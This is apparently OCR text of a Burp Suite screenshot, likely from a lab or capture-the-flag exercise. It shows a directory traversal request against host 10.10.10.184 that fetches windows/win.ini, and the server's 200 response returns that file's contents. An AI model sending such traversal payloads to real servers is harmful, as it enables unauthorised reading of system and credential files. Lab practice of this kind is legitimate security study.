 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14